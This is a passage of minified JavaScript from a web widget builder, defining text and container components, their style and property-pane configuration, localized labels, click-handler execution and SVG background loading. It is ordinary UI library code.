t=this.getModel();this.services.context.updateRecord(t.id,{label:this.getContextRecordLabel(t.props),viewIndex:null===(e=t.path)||void 0===e?void 0:e[0]})},this.addContextRecord=()=>{var e;let t=this.getModel();this.services.context.addRecord(t.id,{recordKey:t.id,id:t.props.control.name,label:this.getContextRecordLabel(t.props),value:t.props.control.defaultValue||"",viewIndex:null===(e=t.path)||void 0===e?void 0:e[0],sourceId:"FORM",initialData:{fallbackValue:"",exampleValue:this.getContextRecordExampleValue(t.props)}})},this.getContextRecordLabel=e=>{var t,n;let i=e.control.name;return["email","first_name","last_name"].includes(i)?i.toUpperCase():e.content.label&&null!==(n=null===(t=e.adaptiveStyles.desktop.find((e=>"label"===e.element)))||void 0===t?void 0:t.params)&&void 0!==n&&n.enabled?(e=(new DOMParser).parseFromString(e.content.label,"text/html"),this.capitalizeFirstLetter(e.body.textContent||"")):e.content.placeholder?this.capitalizeFirstLetter(e.content.placeholder):e.control.integrationName?this.capitalizeFirstLetter(e.control.integrationName).replace(/_/g," "):void 0},this.capitalizeFirstLetter=e=>e.charAt(0).toUpperCase()+e.slice(1),this.getContextRecordExampleValue=e=>{switch(e.control.name){case"email":return"myemail@example.com";case"first_name":return"Maria";case"last_name":return"Taylor";default:return this.getContextRecordLabel(e)}},this.completeSubmitAction=e=>{e=e||{};let t=this.services.actionRegister.getRegisteredActions().find((e=>"SUBMIT"===e.category));t?null==t||t.execute(void 0,void 0,!0,e):this.services.actionFactory.get({type:"REQUEST"}).execute(void 0,void 0,!0,e)},this.getHandlers=()=>this.getProps().handlers&&this.getProps().handlers.length?[...this.getProps().handlers]:[],this.assets=function(){let e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:"";return"".concat(n.services.config.getConfig("staticResourcesUrl").replace(/\/$/,""),"/").concat(n.manifest.name,"/assets").concat(e?"/".concat(e):"")},this.attachShadow({mode:"open"}),this.manifest=this.manifest||(null===(e=this.define)||void 0===e?void 0:e.manifest)||(null===(t=this.constructor.define)||void 0===t?void 0:t.manifest)}connectedCallback(){this.construct(),this.registerComponentResourceManagement(),Promise.resolve().then((()=>{this.attachHandlers()}))}disconnectedCallback(){var e;this.observers.clear(),this.subscriptions.off(),this.state.destroy(),this.componentEventEmitter.destroy(),null===(e=this.mergeTagsProcessor)||void 0===e||e.destroy()}static _resolveTogglableStylesForElementModel(e){let t=Object.assign({},e);return Object.keys(t).forEach((e=>{e.toLowerCase().includes("styleattributes")&&(t[e]=rc._resolveTogglableStyles(t[e]))})),t}static _resolveTogglableStyles(e){let t=Object.assign({},e);return(e=(e,n,i)=>{n in t&&(e.forEach((e=>{e in t&&(t[e]=t[n]?t[e]:i)})),delete t[n])})(["marginTop","marginBottom","marginLeft","marginRight"],"_marginEnabled","0px"),e(["paddingTop","paddingBottom","paddingLeft","paddingRight"],"_paddingEnabled","0px"),t}}let oc={name:"SysTextComponent",componentType:"TEXT",version:"1.0.0",events:{dispatch:[],listen:[]},contextMenuModel:[{type:"GROUP",propPath:["adaptiveStyles","desktop"],children:[{type:"CONTROL",name:"COMPONENT_OPERATIONS"},{type:"CONTROL",name:"BRING_BACK_FORWARD",element:"host",elementProp:"styleAttributes",elementSubProp:"zIndex"},{type:"CONTROL",name:"FOCUS_PARENT_COMPONENT"}]},{type:"GROUP",propPath:["adaptiveStyles","mobile"],children:[{type:"CONTROL",name:"COMPONENT_OPERATIONS"},{type:"CONTROL",name:"BRING_BACK_FORWARD",element:"host",elementProp:"styleAttributes",elementSubProp:"zIndex"},{type:"CONTROL",name:"FOCUS_PARENT_COMPONENT"}]}],floatingControlsModel:[{type:"GROUP",propPath:["adaptiveStyles","desktop"],children:[{type:"CONTROL",name:"SIZE",elementProp:"styleAttributes",element:"host",params:{height:{hide:!0}}},{type:"CONTROL",name:"MARGIN",elementProp:"styleAttributes",element:"host"},{type:"CONTROL",name:"CONTAINER_PADDING",elementProp:"styleAttributes",element:"host"}]},{type:"GROUP",propPath:["adaptiveStyles","mobile"],children:[{type:"CONTROL",name:"SIZE",elementProp:"styleAttributes",element:"host",params:{height:{hide:!0}}},{type:"CONTROL",name:"MARGIN",elementProp:"styleAttributes",element:"host"},{type:"CONTROL",name:"CONTAINER_PADDING",elementProp:"styleAttributes",element:"host"}]}],propertyPaneModel:{content:[{type:"GROUP",propPath:["adaptiveStyles","desktop"],children:[{type:"CONTROL",name:"SIZE",element:"host",elementProp:"styleAttributes",params:{width:{options:["fixed","fill","hug"]},height:{options:["hug"]}},syncSelectDisplayCondition:"return sdk.widgetType !== 'TEASER'"},{type:"CONTROL",name:"TEXT_PARAMS",params:[{element:"text",isLineSpaceAvailable:!0,isTextTransformAvailable:!0}]},{type:"CONTROL",name:"INSERT_BLOCK",params:[{element:"text",label:"DOCUMENT_TEXT",isLinkAvailable:!0,origin:!0}]},{type:"CONTROL",name:"BACKGROUND",propPath:["styles","[element=host]","styleAttributes"],params:{onlyColorSelection:!0},syncSelectDisplayCondition:"return sdk.widgetType !== 'TEASER'"},{type:"CONTROL",name:"INDENTATION",elementProp:"styleAttributes",element:"text",params:{indentationType:"PADDING"},syncSelectDisplayCondition:"return sdk.widgetType !== 'TEASER'"},{type:"CONTROL",name:"INDENTATION",elementProp:"styleAttributes",element:"host",params:{indentationType:"MARGIN"},syncSelectDisplayCondition:"return sdk.widgetType !== 'TEASER'"}]},{type:"GROUP",propPath:["adaptiveStyles","mobile"],children:[{type:"CONTROL",name:"SIZE",element:"host",elementProp:"styleAttributes",params:{width:{options:["fixed","fill","hug"]},height:{options:["hug"]}},syncSelectDisplayCondition:"return sdk.widgetType !== 'TEASER'"},{type:"CONTROL",name:"TEXT_PARAMS",params:[{element:"text",isLineSpaceAvailable:!0,isTextTransformAvailable:!0}]},{type:"CONTROL",name:"INSERT_BLOCK",params:[{element:"text",label:"DOCUMENT_TEXT",isLinkAvailable:!0,origin:!0}]},{type:"CONTROL",name:"BACKGROUND",propPath:["styles","[element=host]","styleAttributes"],params:{onlyColorSelection:!0},syncSelectDisplayCondition:"return sdk.widgetType !== 'TEASER'"},{type:"CONTROL",name:"INDENTATION",elementProp:"styleAttributes",element:"text",params:{indentationType:"PADDING"},syncSelectDisplayCondition:"return sdk.widgetType !== 'TEASER'"},{type:"CONTROL",name:"INDENTATION",elementProp:"styleAttributes",element:"host",params:{indentationType:"MARGIN"},syncSelectDisplayCondition:"return sdk.widgetType !== 'TEASER'"}]}]},autoContrast:[{slave:{element:"text",elementProp:"styleAttributes",elementSubProp:"color"},master:{element:"host",propPath:["styles","[element=host]","styleAttributes","background"]},enabledPropPath:["content","textContrastEnabled"]}],i18nPropPaths:["content,text","content,textrollers","content,mergeTags"],i18nPropertyPaneModel:{content:[{type:"CONTROL",name:"INSERT_BLOCK",params:[{element:"text",label:"DOCUMENT_TEXT",isLinkAvailable:!0,origin:!1}]}]},props:{styles:[{element:"host",styleAttributes:{background:"transparent"}}],adaptiveStyles:{desktop:[{element:"host",styleAttributes:{width:"100%",minWidth:null,height:"auto",minHeight:null,marginTop:"0px",marginBottom:"0px",marginLeft:"0px",marginRight:"0px",_marginEnabled:!1}},{element:"text",styleAttributes:{paddingTop:"0px",paddingBottom:"0px",paddingLeft:"0px",paddingRight:"0px",_paddingEnabled:!1,color:"rgb(50, 66, 67)",textAlign:"start",lineHeight:"120%",fontWeight:"500",fontSize:"16px",textShadow:"none"},classes:""}],mobile:[{element:"host",styleAttributes:{width:"100%",minWidth:null,height:"auto",minHeight:null,marginTop:"0px",marginBottom:"0px",marginLeft:"0px",marginRight:"0px",_marginEnabled:!1}},{element:"text",styleAttributes:{paddingTop:"0px",paddingBottom:"0px",paddingLeft:"0px",paddingRight:"0px",_paddingEnabled:!1,color:"rgb(50, 66, 67)",textAlign:"start",lineHeight:"120%",fontWeight:"500",fontSize:"16px",textShadow:"none"},classes:""}]},content:{text:"Text",textContrastEnabled:!0}},metaDescription:{icon:"/SysTextComponent/assets/img/text-component-icon.svg",label:{en:"Text",ru:"Текст",uk:"Текст",es:"Texto",de:"Text",fr:"Texte",it:"Testo",pt:"Texto",ro:"Text",bg:"Текст",cs:"Text",el:"Κείμενο",nl:"Tekst",pl:"Tekst",sv:"Text",tr:"Metin",ar:"النَّص",zh:"文本字段",da:"Tekst",he:"טקסט",fi:"Teksti",hi:"टेक्स्ट",hr:"Tekst",hu:"Szöveg",id:"Teks",ja:"テキスト",ko:"텍스트",no:"Tekst",sk:"Text",sl:"Besedilo",sr:"Tekst"}}};var sc={maxWidth:"100%",width:"fit-content",display:"inline-flex",fontFamily:"inherit"},ac={padding:"0 5px",display:"inline-block",maxWidth:"calc(100% - 0px)",textOverflow:"ellipsis",overflow:"hidden",whiteSpace:"nowrap"},lc={display:"inline-flex",justifyContent:"center",minHeight:"fit-content"},uc=function(){function e(){var t;if(!(this instanceof e))throw new TypeError("Cannot call a class as a function");return ke(t=function(e,t,n){if(t=Be(t),!(t=Me()?Reflect.construct(t,[],Be(e).constructor):t.apply(e,n))||"object"!=Le(t)&&"function"!=typeof t){if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called")}else e=t;return e}(this,e),"manifest",oc),ke(t,"processTextRoller",(function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{},n=t.getElement("text");if(n){var i="STATIC"===t.services.config.getConfig("entryModuleType");n.childNodes.forEach((function(t){if(t.nodeType!==Node.TEXT_NODE&&"TEXT_ROLLER"===t.getAttribute("cl-type")){var n=t.getAttribute("cl-id");(n=e[n])&&(i?Ne(t,n):function(e,t){t.id;var n=document.createElement("span");n.classList.add("outer");var i=we(t.options),r=document.createElement("span");r.classList.add("inner"),r.textContent=t.options.at(0)||"Option 1",r.setAttribute("contenteditable","false"),n.appendChild(r);var o,s,a=window.getComputedStyle(e.parentElement),l=(o={},s="font-size font-weight font-style font-family text-align text-shadow letter-spacing line-height".split(" "),Object.keys(a).forEach((function(e){Number.isInteger(Number(e))&&(e=a[e],s.includes(e)&&(o[e]=a.getPropertyValue(e)))})),o);Re(r,t=Ie(Ie(Ie({},ac),t.styleAttributes),l)),Re(n,Ie(Ie({},lc),{},{borderRadius:r.style["border-radius"]||lc.borderRadius,justifyContent:a["text-align"]||lc.justifyContent}),i,t,parseFloat(a.width)),Ce({element:e,html:""}),Re(e,Ie({},sc)),e.appendChild(n)}(t,n))}}))}})),ke(t,"stylesAppliedToElement",(function(e,t){"text"===t.element&&t.styleAttributes.textAlign&&"flex"===getComputedStyle(e).display&&(e.style.justifyContent="center"===t.styleAttributes.textAlign?"center":"flex-".concat(t.styleAttributes.textAlign))})),t.getRootElement().innerHTML='\n      <style>\n        .text {\n          outline: none;\n          min-height: fit-content;\n          width: 100%;\n          overflow-wrap: break-word;\n        }\n      </style>\n      \n      <style>\n        [cl-type="TEXT_ROLLER"] {\n          position: relative;\n        }\n\n        .text {\n          align-items: center;\n        }\n        \n        .container--staticTextRoller {\n          display: inline-flex;\n          max-width: 100%;\n          width: fit-content;\n        }\n      \n        .container {\n          display: inline-flex;\n          align-items: center;\n          overflow: hidden;\n          position: relative;\n          height: 100%;\n        }\n\n        .opts {\n          position: absolute;\n          height: 100%;\n          width: 100%;\n          top: 0;\n          left: 0;\n          z-index: 1;\n          padding: 0;\n          margin: 0;\n          display: flex;\n          gap: 1px;\n          flex-direction: column-reverse;\n          transform: translateY(-100%);\n        }\n      \n        .opt {\n          width: 100%;\n          height: 100%;\n          text-align: center;\n          display: inline-flex;\n          justify-content: center;\n        }\n  \n        .opt span {\n         white-space: nowrap;\n         align-items: center;\n         text-overflow: ellipsis;\n         overflow: hidden;\n         width: fit-content;\n         max-width: 100%;\n         padding: 0 2px;\n        }\n      </style>\n\n      <div class="text" cl-element="text" cl-inline-edit="content, text"></div>\n    ',t}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&xe(e,t)}(e,rc),t=e,(n=[{key:"connectedCallback",value:function(){var t,n,i=this;(t=this,"function"==typeof(n=Pe(Be(e.prototype),"connectedCallback",t))?function(e){return n.apply(t,e)}:n)([]),this.observeProps((function(e,t){var n,r,o;i.applyAutoAdaptiveStyles(t.adaptiveStyles,t.styles),null!==(n=t.content)&&void 0!==n&&n.text&&i.getElement("text")&&(Ce({element:i.getElement("text"),html:null===(o=t.content)||void 0===o?void 0:o.text}),i.mergeTagsProcessor.process(i.getElement("text"),t.content.mergeTags,i.getModel().id)),i.processTextRoller(null===(r=t.content)||void 0===r?void 0:r.textrollers)})),this.observeShared((function(){var e,t=i.getProps();i.processTextRoller(null===(e=t.content)||void 0===e?void 0:e.textrollers)}))}}])&&function(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,Ve(i.key),i)}}(t.prototype,n),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,n}();ke(uc,"define",{name:"sys-text",model:oc.name,manifest:oc}),window.clComponentClass_SysTextComponent=uc;let cc={name:"SysContainerComponent",componentType:"CONTAINER",version:"1.0.0",contextMenuModel:[{type:"CONTROL",name:"COMPONENT_OPERATIONS"},{type:"CONTROL",name:"FOCUS_PARENT_COMPONENT",params:{hideForEntryType:"VIEW"}}],floatingControlsModel:[{type:"GROUP",propPath:["adaptiveStyles","desktop"],children:[{type:"CONTROL",name:"SIZE",elementProp:"styleAttributes",element:"host"},{type:"CONTROL",name:"MARGIN",elementProp:"styleAttributes",element:"host"},{type:"CONTROL",name:"CONTAINER_PADDING",elementProp:"styleAttributes",element:"host"},{type:"CONTROL",name:"PARENT_ALIGNMENT",elementProp:"styleAttributes",element:"host"}]},{type:"GROUP",propPath:["adaptiveStyles","mobile"],children:[{type:"CONTROL",name:"SIZE",elementProp:"styleAttributes",element:"host"},{type:"CONTROL",name:"MARGIN",elementProp:"styleAttributes",element:"host"},{type:"CONTROL",name:"CONTAINER_PADDING",elementProp:"styleAttributes",element:"host"},{type:"CONTROL",name:"PARENT_ALIGNMENT",elementProp:"styleAttributes",element:"host"}]}],propertyPaneModel:{content:[{type:"GROUP",propPath:["adaptiveStyles","desktop"],children:[{type:"CONTROL",name:"ALIGNMENT",elementProp:"styleAttributes",element:"host",syncSelectDisplayCondition:"return sdk.widgetType !== 'TEASER'"},{type:"CONTROL",name:"SIZE",element:"host",elementProp:"styleAttributes",params:{width:{options:["fixed","fill","hug"]},height:{options:["fixed","fill","hug"]}},displayCondition:"return sdk.component.type === 'VIEW' ? sdk.layoutType !== 'CONTENT_LOCKER' : true",syncSelectDisplayCondition:"return sdk.widgetType !== 'TEASER'"},{type:"CONTROL",name:"BACKGROUND",elementProp:"styleAttributes",element:"host",syncSelectDisplayCondition:"return sdk.widgetType !== 'TEASER'",syncSelectOptions:["SAME_TYPE_CROSS_ENV_WHILE_VALUES_MATCH",null]},{type:"CONTROL",name:"BACKDROP_FILTER",propPath:["styles","[element=host]","styleAttributes"],hideSyncSelect:!0,displayCondition:"return sdk.component.type === 'VIEW' ? (sdk.appConfig.allowBackdropFilterOnView ?? true) : true",syncSelectDisplayCondition:"return sdk.widgetType !== 'TEASER'"},{type:"CONTROL",name:"BORDERS",propPath:["styles","[element=host]","styleAttributes"],displayCondition:"return sdk.component.type === 'VIEW' ? sdk.layoutType !== 'CONTENT_LOCKER' : true",syncSelectDisplayCondition:"return sdk.widgetType !== 'TEASER'"},{type:"CONTROL",name:"BOX_SHADOW",propPath:["styles","[element=host]","styleAttributes"],displayCondition:"return sdk.component.type === 'VIEW' ? sdk.layoutType !== 'CONTENT_LOCKER' : true",syncSelectDisplayCondition:"return sdk.widgetType !== 'TEASER'"},{type:"CONTROL",name:"BORDER_RADIUS",propPath:["styles","[element=host]","styleAttributes"],displayCondition:"return sdk.component.type === 'VIEW' ? sdk.layoutType !== 'CONTENT_LOCKER' : true",syncSelectDisplayCondition:"return sdk.widgetType !== 'TEASER'"},{type:"CONTROL",name:"INDENTATION",elementProp:"styleAttributes",element:"host",params:{indentationType:"PADDING"},syncSelectDisplayCondition:"return sdk.widgetType !== 'TEASER'"},{type:"CONTROL",name:"INDENTATION",elementProp:"styleAttributes",element:"host",params:{indentationType:"MARGIN"},displayCondition:"return sdk.component.type === 'VIEW' ? sdk.layoutType === 'BUILT_IN' : true",syncSelectDisplayCondition:"return sdk.widgetType !== 'TEASER'"},{type:"CONTROL",name:"SWITCH",propPath:["styles","[element=host]","styleAttributes","overflow"],params:{label:"DOCUMENT_OVERFLOW_TITLE",boldLabel:!0,description:"DOCUMENT_OVERFLOW_ENABLED_DESCRIPTION",getValueMapper:{undefined:!1,"":!1,visible:!1,hidden:!0},setValueMapper:{true:"hidden",false:"visible"}},syncSelectDisplayCondition:"return sdk.widgetType !== 'TEASER'"}]},{type:"GROUP",propPath:["adaptiveStyles","mobile"],children:[{type:"CONTROL",name:"ALIGNMENT",elementProp:"styleAttributes",element:"host",syncSelectDisplayCondition:"return sdk.widgetType !== 'TEASER'"},{type:"CONTROL",name:"SIZE",element:"host",elementProp:"styleAttributes",params:{width:{options:["fixed","fill","hug"]},height:{options:["fixed","fill","hug"]}},displayCondition:"return sdk.component.type === 'VIEW' ? sdk.layoutType !== 'CONTENT_LOCKER' : true",syncSelectDisplayCondition:"return sdk.widgetType !== 'TEASER'"},{type:"CONTROL",name:"BACKGROUND",elementProp:"styleAttributes",element:"host",syncSelectDisplayCondition:"return sdk.widgetType !== 'TEASER'",syncSelectOptions:["SAME_TYPE_CROSS_ENV_WHILE_VALUES_MATCH",null]},{type:"CONTROL",name:"BACKDROP_FILTER",propPath:["styles","[element=host]","styleAttributes"],hideSyncSelect:!0,displayCondition:"return sdk.component.type === 'VIEW' ? (sdk.appConfig.allowBackdropFilterOnView ?? true) : true",syncSelectDisplayCondition:"return sdk.widgetType !== 'TEASER'"},{type:"CONTROL",name:"BORDERS",propPath:["styles","[element=host]","styleAttributes"],displayCondition:"return sdk.component.type === 'VIEW' ? sdk.layoutType !== 'CONTENT_LOCKER' : true",syncSelectDisplayCondition:"return sdk.widgetType !== 'TEASER'"},{type:"CONTROL",name:"BOX_SHADOW",propPath:["styles","[element=host]","styleAttributes"],displayCondition:"return sdk.component.type === 'VIEW' ? sdk.layoutType !== 'CONTENT_LOCKER' : true",syncSelectDisplayCondition:"return sdk.widgetType !== 'TEASER'"},{type:"CONTROL",name:"BORDER_RADIUS",propPath:["styles","[element=host]","styleAttributes"],displayCondition:"return sdk.component.type === 'VIEW' ? sdk.layoutType !== 'CONTENT_LOCKER' : true",syncSelectDisplayCondition:"return sdk.widgetType !== 'TEASER'"},{type:"CONTROL",name:"INDENTATION",elementProp:"styleAttributes",element:"host",params:{indentationType:"PADDING"},syncSelectDisplayCondition:"return sdk.widgetType !== 'TEASER'"},{type:"CONTROL",name:"INDENTATION",elementProp:"styleAttributes",element:"host",params:{indentationType:"MARGIN"},displayCondition:"return sdk.component.type === 'VIEW' ? sdk.layoutType === 'BUILT_IN' : true",syncSelectDisplayCondition:"return sdk.widgetType !== 'TEASER'"},{type:"CONTROL",name:"SWITCH",propPath:["styles","[element=host]","styleAttributes","overflow"],params:{label:"DOCUMENT_OVERFLOW_TITLE",boldLabel:!0,description:"DOCUMENT_OVERFLOW_ENABLED_DESCRIPTION",getValueMapper:{undefined:!1,"":!1,visible:!1,hidden:!0},setValueMapper:{true:"hidden",false:"visible"}},syncSelectDisplayCondition:"return sdk.widgetType !== 'TEASER'"}]}],general:[{type:"CONTROL",name:"ACTIONS",propPath:["handlers"],params:{origin:!0},displayCondition:"return sdk.widgetType !== 'TEASER'"}]},events:{dispatch:[],listen:[]},i18nPropertyPaneModel:{content:[{type:"CONTROL",name:"ACTIONS",propPath:["handlers"],params:{origin:!1},displayCondition:"return sdk.widgetType !== 'TEASER'"}]},i18nPropPaths:["handlers,[id],actions,[id],params,link","handlers,[id],actions,[id],params,customData"],props:{styles:[{element:"host",styleAttributes:{overflow:"visible",borderTopStyle:"solid",borderRightStyle:"solid",borderBottomStyle:"solid",borderLeftStyle:"solid",borderTopWidth:"0px",borderTopColor:"rgb(0, 0, 0)",borderBottomWidth:"0px",borderBottomColor:"rgb(0, 0, 0)",borderLeftWidth:"0px",borderLeftColor:"rgb(0, 0, 0)",borderRightWidth:"0px",borderRightColor:"rgb(0, 0, 0)",borderTopLeftRadius:"0px",borderTopRightRadius:"0px",borderBottomLeftRadius:"0px",borderBottomRightRadius:"0px",boxShadow:"none"},classes:""}],adaptiveStyles:{desktop:[{element:"host",styleAttributes:{position:"relative",width:"100%",minWidth:"min-content",height:"auto",minHeight:null,flexDirection:"column",justifyContent:"center",alignItems:"center",gap:"10px",paddingTop:"10px",paddingBottom:"10px",paddingLeft:"10px",paddingRight:"10px",_paddingEnabled:!0,marginTop:"0px",marginBottom:"0px",marginLeft:"0px",marginRight:"0px",_marginEnabled:!1,background:"rgba(0, 0, 0, 0.06)"},classes:""}],mobile:[{element:"host",styleAttributes:{position:"relative",width:"100%",minWidth:"min-content",height:"auto",minHeight:null,flexDirection:"column",justifyContent:"center",alignItems:"center",gap:"10px",paddingTop:"10px",paddingBottom:"10px",paddingLeft:"10px",paddingRight:"10px",_paddingEnabled:!0,marginTop:"0px",marginBottom:"0px",marginLeft:"0px",marginRight:"0px",_marginEnabled:!1,background:"rgba(0, 0, 0, 0.06)"},classes:""}]}},metaDescription:{icon:"/SysContainerComponent/assets/img/container-component-icon.svg",label:{en:"Container",ru:"Контейнер",uk:"Контейнер",es:"Envase",fr:"Récipient",de:"Container",it:"Contenitore",pt:"Embalagem",ro:"Container",bg:"Контейнер",cs:"Kontejner",el:"Περιέκτης",nl:"Container",pl:"Kontener",sv:"Behållare",tr:"Konteyner",ar:"الحاوية",zh:"容器",da:"Beholder",he:"קונטיינר",fi:"Säiliö",hi:"कंटेनर",hr:"Kontejner",hu:"Tárhely",id:"Kontainer",ja:"コンテナ",ko:"컨테이너",no:"Container",sk:"Krabica",sl:"Rezervoar",sr:"Kontejner"}},waitForResourcesLoad:!0,resourcesPropPaths:[["adaptiveStyles",":ENV","styleAttributes","background"]]};class dc{static sortActions(e){let t={CLOSE_WIDGET:-1,OPEN_LINK:-2,SHOW_WIDGET:1,SUBSCRIBE_CONTACT:2,REQUEST:3},n=e=>void 0!==t[e.type]?t[e.type]:0;return[...e].sort(((e,t)=>n(e)>n(t)?-1:n(e)<n(t)?1:0))}constructor(e,t){this.config=e,this.actions=dc.sortActions(t),this.listener=null,this.targetElements=[],this.eventsQueue=[],this.state=null,this.postponed=!1}activate(e,t,n){this.state=e;let i=(e=n()).getAttribute("cl-id");this.listener=e=>{let t=e.composedPath().filter((e=>e instanceof HTMLElement&&e.getAttribute("cl-type"))),n=0;for(;t[n]&&t[n].getAttribute("cl-id")!==i;){let e=t[n].getAttribute("cl-type");if(dc.IGNORING_VIEW_ENTRY_TYPES.includes(e))return;n++}this.eventsQueue.push({event:e}),this.postponed||this.execute()},this.targetElements=this.config.relativeSelector?Array.from((e.shadowRoot||e).querySelectorAll(this.config.relativeSelector)):[e],this.targetElements.forEach((e=>{e.addEventListener("click",this.listener)}))}async execute(){var e,t;try{for(var n,i=!0,r=function(e){function t(t){n[t]=e[t]&&function(n){return new Promise((function(i,r){var o,s,a,l;o=i,s=r,a=(n=e[t](n)).done,l=n.value,Promise.resolve(l).then((function(e){o({value:e,done:a})}),s)}))}}if(!Symbol.asyncIterator)throw new TypeError("Symbol.asyncIterator is not defined.");var n,i=e[Symbol.asyncIterator];return i?i.call(e):(e="function"==typeof __values?__values(e):e[Symbol.iterator](),n={},t("next"),t("throw"),t("return"),n[Symbol.asyncIterator]=function(){return this},n)}(this.eventsQueue);!(e=(n=await r.next()).done);){var o=n.value;i=!1;try{let{event:e}=o;for(let t of this.actions)if(!await t.execute(this.state.getState(),e))break}finally{i=!0}}}catch(e){var s={error:e}}finally{try{i||e||!(t=r.return)||await t.call(r)}finally{if(s)throw s.error}}this.eventsQueue=[]}postpone(){this.postponed=!0}release(){this.postponed=!1,this.execute()}destroy(){this.listener&&this.targetElements.length&&(this.targetElements.forEach((e=>{e.removeEventListener("click",this.listener)})),this.targetElements=[])}}dc.IGNORING_VIEW_ENTRY_TYPES=["BUTTON","CONSENT","INPUT"];class hc{constructor(e,t){this.config=e,this.actions=t,this.componentEmitterListener=null}activate(e,t,n){this.componentEmitterListener=t.on(this.config.eventName,(()=>{this.actions.forEach((t=>t.execute(e.getState(),this.config.params)))}))}destroy(){this.componentEmitterListener&&this.componentEmitterListener.off()}}class mc{constructor(e,t){this.actionFactory=e,this.actionRegister=t}get(e){let t=e.actions.map((e=>this.actionFactory.get(e)));switch(t.forEach((e=>this.actionRegister.register(e))),e.type){case"CLICK":return new dc(e,t);case"COMPONENT_EVENT":return new hc(e,t);default:throw Error("Not supported handler type ".concat(e.type))}}}class pc{static generate(){let e,t="";for(let n=0;32>n;n++)8!==n&&12!==n&&16!==n&&20!==n||(t+="-"),e=Math.floor(16*Math.random()).toString(16).toUpperCase(),t+=e;return t}}class gc{constructor(){this.listeners=gc.createDefaultListenersState()}emit(e,t){let n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null,i=this.listeners[e];i&&Object.values(i).forEach((i=>i(t,e,n))),Object.values(this.listeners["*"]).forEach((i=>i(t,e,n)))}on(e,t){let n=pc.generate(),i=this.listeners[e];return i?i[n]=t:this.listeners[e]={[n]:t},{off:()=>{var t,i;null!==(i=null===(t=this.listeners)||void 0===t?void 0:t[e])&&void 0!==i&&i[n]&&delete this.listeners[e][n]}}}destroy(){this.listeners=gc.createDefaultListenersState()}}gc.createDefaultListenersState=()=>({"*":{}});let Ec=(e,t,n,i)=>{const{addEventListenerBase:r,addEventListener:o}=EventTarget.prototype;(r||o).call(e,t,n,i)};class vc{constructor(e){this.state=e||{}}getState(){return this.state}setState(e){this.state=Object.assign(Object.assign({},this.state),e)}destroy(){}}class Dc extends gc{constructor(e,t){super(),this.config=t,this.handleMobileBreakpoint(e.getShared().mobileBreakpointWidth),e.on("ENVIRONMENT_UPDATE",(e=>{({isMobileEnv:e}=e),this._isMobile=e,this.emit(Dc.changeEventName,this._isMobile)}))}handleMobileBreakpoint(e){this.mobileBreakpointWidth=e,e=Number.isInteger(this.mobileBreakpointWidth)?"".concat(this.mobileBreakpointWidth,"px"):this.mobileBreakpointWidth,this.mediaQueryList=window.matchMedia("(max-width: ".concat(e,")")),this.mediaQueryList.addListener(this.listener.bind(this)),this._isMobile=this.mediaQueryList.matches,this.emit(Dc.changeEventName,this._isMobile)}isMobile(){return this.config.forceMobileEnv||this._isMobile}listener(e){this._isMobile=e.matches,this.emit(Dc.changeEventName,this._isMobile)}destroy(){super.destroy(),this.mediaQueryList.removeListener(this.listener.bind(this))}}Dc.changeEventName="CHANGE";class yc{static set(e,t){e[yc.accumulatorPropertyName]=Object.assign(Object.assign({},e[yc.accumulatorPropertyName]||{}),t.styleAttributes),Object.keys(e[yc.accumulatorPropertyName]).forEach((n=>{n.includes("--")?e.style.setProperty(n,t.styleAttributes[n]||""):e.style[n]=t.styleAttributes[n]?t.styleAttributes[n]:""}))}}yc.accumulatorPropertyName="clStyleAttributes";class fc{static applyHostStyles(e,t){var n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null;let i=3<arguments.length?arguments[3]:void 0;var r,o,s;(n=null===(o=null===(r=null==n?void 0:n.props)||void 0===r?void 0:r.handlers)||void 0===o?void 0:o.find((e=>"CLICK"===e.type)))&&null!==(s=n.actions)&&void 0!==s&&s.length&&(t.style.cursor="pointer"),"VIEW"!==e&&"CONTAINER"!==e&&"COLUMN"!==e||(t.style.display="CONTENT_LOCKER"===i&&"VIEW"===e?"flex":"inline-flex",t.style.position="relative"),t.style.boxSizing="border-box"}constructor(){this.styles="/* common styles */ *, *:before, *:after { box-sizing: border-box; font-family: inherit; }"}setStyles(){let e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:"";this.styles="".concat(this.styles," ").concat(e)}getStyles(){return this.styles}}class Cc{static log(e){window.scriptLog09u8y9&&scriptLog09u8y9("ERROR","RUNTIME_ERROR",Error(e))}}class Ac{constructor(e,t,n,i,r,o){this.hostElement=t,this.documentModel=e,this.getSharedCb=n,this.getPropsCb=i,this.getEnvCb=r,this.httpClient=o,this.subscription=null,this.envUrlMaps={desktop:new Map,mobile:new Map}}parseBackground(e){if((e=String(e||"")).includes("url")){let[t,n]=e.split("(")[1].split(")");return{url:t.replace(/['"]+/g,""),positionOptions:n.replace(";","")}}return{url:null,positionOptions:null}}apply(e){let t=this.getPropsCb();return t.backgroundDynamicInlineSVGElements[e].forEach((n=>{var i,r,o,s,a;let l=null===(r=null===(i=t.adaptiveStyles)||void 0===i?void 0:i[e])||void 0===r?void 0:r.find((e=>e.element===n));i=(null===(o=t.styles)||void 0===o?void 0:o.find((e=>e.element===n)))||{},o=(null===(s=null==i?void 0:i.styleAttributes)||void 0===s?void 0:s.background)||(null===(a=null==l?void 0:l.styleAttributes)||void 0===a?void 0:a.background),(s=this.parseBackground(o)).url&&this.envUrlMaps[e].set(n,{originalSVGResourceURL:s.url,inlineSvgString:null,positionOptions:s.positionOptions})})),Promise.all([...this.envUrlMaps[e].entries()].map((t=>{let[n,i]=t;return this.httpClient.execute(i.originalSVGResourceURL).then((e=>e.text())).then((t=>{this.envUrlMaps[e].set(n,Object.assign(Object.assign({},i),{inlineSvgString:t}))}))}))).then((()=>{this._applyHostElementBackground(this.envUrlMaps[e].get("host"),this.getSharedCb().cssVars)})).catch((e=>{Cc.log("Failed to load/apply 